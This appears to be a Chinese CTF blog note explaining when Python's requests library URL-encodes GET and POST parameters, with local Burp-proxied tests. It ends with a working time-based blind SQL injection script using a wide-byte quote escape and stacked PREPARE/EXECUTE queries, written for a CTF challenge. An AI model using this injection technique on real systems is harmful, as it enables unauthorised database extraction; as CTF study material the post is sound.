前言
今天团队群里有师傅问requests怎么设置不解码,这里是语误,其实师傅想说的是,如果设置不编码。

一开始我没懂,然后师傅们解答了这个问题后,我想了会儿懂了。
在一些CTF题目中,可能会碰到这样的问题,于是记录下(已经碰到了,自己当时还没发现)
如下有几篇相关的文章
https://www.jianshu.com/p/54e8f0c5955b
https://blog.csdn.net/u012973744/article/details/27187253?utm_source=blogxgwz4
GET
urlencode方式
requests中传递参数的方式是通过params字典的方式。
自动urlencode的=>看下面的例子
test.py
import requests url='http://127.0.0.1/tssss.php' data={"b":"ccc%27"} proxies={"http":"192.168.0.113:8080"} request=requests.get(url,params=data,proxies=proxies) print(request.text)
tssss.php
<?php
var_dump($_POST);
var_dump($_GET);
这里我通过burp作为代理,拦截http包,查看完整的headers分析(Tips:php中的$_GET['x']获取参数的形式会自动urldecode一次)
burp:

response:

这里我们是用dict的格式发送params关键词参数的
结论:requests.get会对params参数的值进行urlencode
No urlencode方式
上述文章链接中也说了,在直接构造拼接url的时候,是不会自动urlencode的。
test.py

import requests url='http://127.0.0.1/tssss.php' data="?a=cc%27a" proxies={"http":"192.168.0.113:8080"} request=requests.get(url+data,proxies=proxies) print(request.text)
brup:
response:

requests.get方式的总结:
- 使用params关键字参数时会自动对参数进行urlencode,然后服务器端解码一次。就不需要自发的进行多余的一层urlencode嵌套
- 使用url拼接时,注意&符号,如果需要传递&字符的话,需要进行url编码,否则会被看作是参数之前的分隔符。
post
post跟get同理,稍有区别
urlencode方式
这里是跟get一样的,以dict形式使用data关键词参数的话,同样会urlencode一次。
import requests url='http://127.0.0.1/tssss.php' data={"b":"ccc%27@"} proxies={"http":"192.168.0.113:8080"} request=requests.post(url,data=data,proxies=proxies) print(request.text)
burp:

response:

结论:requests.post会对data参数内的值进行urlencode,类似表单的提交方式,以application/x-www-form-urlencoded的MIME方式。
这里顺带提一句

No urlencode
查看文档可以发现
There are many times that you want to send data that is not form-encoded. If you pass in a string instead of a dict, that data will be posted directly.
可以用直接以字符串的形式发送
data='xxxxx'
import requests url='http://127.0.0.1/tssss.php' data="b=ccc%27%0a@" proxies={"http":"192.168.0.113:8080"} request=requests.post(url,data=data,proxies=proxies) print(request.text)
burp:

response:

可以看到无法识别data中的参数,这里可以 通过增加一个header头
headers = {"Content-Type": "application/x-www-form-urlencoded"}
使服务端识别是post参数
import requests url='http://127.0.0.1/tssss.php' data="b=ccc%27%0a@" proxies={"http":"192.168.0.113:8080"} headers = {"Content-Type": "application/x-www-form-urlencoded"} request=requests.post(url,data=data,headers=headers,proxies=proxies) print(request.text)
burp:

response:

可以看到没有自发的urlencode,服务端解码一次后,%0a换行命令也可以正确的执行。
requests.post方式的总结:
- 以dict形式使用data关键词参数会使其自动urlencode,输入没有urlencode的字符即可
- 如果不需要自发的urlencode,增加header头,并且data用字符串的形式,,注意分隔符&,如果作为输入的字符,需要手动编码一遍。
踩过的坑
在i春秋新春战役中的easysqli_copy中吃过亏
https://www.cnblogs.com/BOHB-yunying/p/12342370.html#fJS7ZKWT
正确的脚本:
import requests import time url="http://3397d51f00654a40a6c453953b906199865ba551262f4f0b.changame.ichunqiu.com/index.php?id=1%df%27;" flag='' exp0="select fllllll4g from table1" payload = "set @s=concat({});PREPARE a FROM @s;EXECUTE a;" for i in range(1,20): print("前{0}位".format(i)) for j in 'abcdefghijklmnopqrstuvwxyz0123456789{}-': res='' exp = "select if(ascii(substr(({}),{},1))={},sleep(3),1)".format(exp0, i, ord(j)) for z in exp: res += "char(%s),"%(ord(z)) my_payload = payload.format(res[:-1]) print('i:'+str(i),'j:'+str(j)) urll=url+my_payload startTime=time.time() response=requests.get(url=urll) if time.time() - startTime >=2.5: flag+=j print('flag_name:%s'%(flag)) break print(flag)
正确的脚本使用了url拼接的get请求方式,这样不通过params的方式,不会自动urlencode,因为可以看到我这里的id=1%df%27 这里我经过了urlencode,因为是浏览器直接复制过来的。
第一次我错误的地方就在id=1%df%27这里,我将其拼接格式化字符串到params中,这样会自动urlencode一次,后端收到的初始形态是这样的
1%25df%2527
呢么在经过GET中的自动urldecode后,获得的还是1%df%27,并没有完成解码。所以才会出错